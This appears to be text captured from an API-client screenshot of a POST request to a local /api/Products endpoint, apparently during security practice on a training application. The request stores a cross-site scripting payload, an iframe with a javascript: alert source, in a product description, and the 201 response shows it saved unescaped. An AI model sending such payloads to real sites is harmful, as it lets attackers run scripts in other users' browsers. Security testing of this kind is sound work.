 http://localhost:3000/a
No Environment
POST http://localhost:3000/api/Products Params Send Save
Authorization Headers (2) Body Pre-request Script Tests Cookies Code
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {"name": "XSS", "description": "<iframe src=\"javascript:alert(`xss`)\">", "price": 10.50}
Body Cookies (1) Headers (10) Test Results Status: 201 Created Time: 68 ms Size: 568 B
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": {
4 "id": 33,
5 "name": "XSS",
6 "description": "<iframe src=\"javascript:alert(`xss`)\">",
7 "price": 10.5,
8 "updatedAt": "2018-12-24T03:28:14.934Z",
9 "createdAt": "2018-12-24T03:28:14.934Z",
10 "image": null,
11 "deletedAt": null
12 }
13 }